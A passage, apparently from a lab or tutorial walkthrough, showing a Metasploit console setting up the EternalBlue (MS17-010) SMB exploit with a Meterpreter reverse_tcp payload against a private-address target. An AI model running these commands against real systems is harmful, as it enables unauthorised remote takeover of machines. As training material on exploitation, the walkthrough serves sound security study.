 dard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh
, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface
may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.227.134
lhost => 192.168.227.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.227.131